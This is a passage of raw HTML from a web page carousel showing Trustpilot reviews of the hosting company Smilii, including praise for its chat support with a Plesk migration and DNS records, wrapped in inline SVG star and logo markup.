<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Smilii has great hosting with 24/7 chat…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Smilii has great hosting with 24/7 chat support and fair prices. During my Plesk migration, they missed a small setting like turning off the spam filter I think, which caused me to lose a couple of emails. But their support team was super quick to fix it, and Belle from support explained everything really well. [&hellip;]</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Clara Robinson</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/677e76574282219b2d0a8b6a">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6426 post-6426 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">I reached out to customer support today…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I reached out to customer support today using the online chat and got Daniel again. He’s helped me a lot as I’m still learning about hosting, and today he quickly helped me out with transferring some DNS records. Huge thanks to him and the Smilii team for their amazing support 🙌🏽</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Blake Sanders</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/67869e4c79981423e3df5a89">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6409 post-6409 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
